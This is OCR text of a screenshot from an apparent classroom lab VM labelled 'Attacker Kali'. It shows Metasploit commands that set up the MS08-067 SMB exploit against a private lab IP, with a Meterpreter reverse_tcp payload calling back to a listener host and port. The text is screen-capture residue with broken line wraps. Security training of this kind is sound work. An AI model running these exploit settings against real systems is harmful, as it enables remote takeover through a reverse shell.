 Attacker Kali - External Workstation on CY301-ELASI001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX 22:50
root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 5525
LPORT ⇒ 5525
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.10.14
RHOSTS ⇒ 192.168.10.14
msf6 exploit(windows/smb/ms08_067_netapi) > set paylod windows/meterpreter/re
verse_tcp
[!] Unknown datastore option: paylod. Did you mean PAYLOAD?
paylod ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/r
everse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.10.14 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.217.3 yes The listen address (an interface ma
y be specified)
LPORT 5525 yes The listen port
Exploit target:
Activate Windows
Go to Settings to activate Windows.
Status: Running
ker Kali - Exter...